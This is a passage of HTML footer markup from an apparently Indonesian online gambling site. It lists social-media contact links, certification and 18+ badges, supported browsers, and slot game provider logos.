                                </h4>
                                <ul class="social-media-list">
                                        <li>
                                            <a href="https://api.whatsapp.com/send?phone=6282162794638" target="_blank" rel="nofollow">
                                                <img src="https://api2-88m.imgnxa.com/images/Mda8d63uP4/Whatsapp_5fa05b88-aa44-4a1b-93d2-99e72dcbb1dc_1684635571333.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://t.me/Mars88official" target="_blank" rel="nofollow">
                                                <img src="https://api2-88m.imgnxa.com/images/Mda8d63uP4/Telegram_40ffcef3-f567-4c4b-aec6-8d63a83b32d2_1690021360810.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                            </a>
                                        </li>
                                </ul>
                            </div>
                            <div class="site-info-description with-seperator">
                                <div class="qr-codes">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
            <div class="row">
                <div class="col-md-5">
                        <p class="footer-section-title">
                            Bersertifikasi Dari
                        </p>
    <ul class="hover-list">
        <li>
            <a href="https://vingaming.com" target="_blank" rel="nofollow noopener" class="powered-by-link">
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/platform-engine/vin-gaming.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/platform-engine/vin-gaming.png?v=20250529" type="image/png" /><img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/platform-engine/vin-gaming.png?v=20250529" /></picture>
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/platform-engine/vin-gaming-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/platform-engine/vin-gaming-active.png?v=20250529" type="image/png" /><img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/platform-engine/vin-gaming-active.png?v=20250529" /></picture>
            </a>
        </li>
    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/gambling-support.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/gambling-support.png?v=20250529" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/gambling-support.png?v=20250529" width="78" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/gambling-support-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/gambling-support-active.png?v=20250529" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/gambling-support-active.png?v=20250529" width="78" /></picture>
                        </li>
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/18-plus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/18-plus.png?v=20250529" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/18-plus.png?v=20250529" width="41" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/18-plus-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/18-plus-active.png?v=20250529" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/18-plus-active.png?v=20250529" width="41" /></picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/chrome.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/chrome.png?v=20250529" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/chrome.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/chrome-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/chrome-active.png?v=20250529" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/chrome-active.png?v=20250529" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/edge.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/edge.png?v=20250529" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/edge.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/edge-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/edge-active.png?v=20250529" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/edge-active.png?v=20250529" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/firefox.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/firefox.png?v=20250529" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/firefox.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/firefox-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/firefox-active.png?v=20250529" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/footer/firefox-active.png?v=20250529" width="41" /></picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
            <div class="row">
                <div class="col-md-12">
                    <p class="footer-section-title">
                        Platform Penyedia Layanan
                    </p>
                        <fieldset class="provider-container">
                            <legend>
                                Slots
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7-active.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70-active.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-9.png?v=20250529" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-9.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-9-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-9-active.png?v=20250529" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-9-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-40.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-40.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-40-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-40-active.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-40-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-112.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-112.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-112.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-112-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-112-active.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-112-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98-active.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-92.png?v=20250529" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-92.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-92-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-92-active.png?v=20250529" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-92-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-16.png?v=20250529" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-16.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-16-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-16-active.png?v=20250529" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-16-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-114.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-114.png?v=20250529" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-114.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-114-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-114-active.png?v=20250529" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-114-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-2.png?v=20250529" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-2.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-2-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-2-active.png?v=20250529" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-2-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29-active.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116-active.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-110.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-110.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-110.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-110-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-110-active.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-110-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-115.png?v=20250529" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-115.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-115-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-115-active.png?v=20250529" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-115-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72-active.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-54.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-54.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-54.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-54-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-54-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-54-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108-active.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-87.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-87.png?v=20250529" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-87.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-87-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-87-active.png?v=20250529" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-87-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51.png?v=20250529" width="130" /></picture>
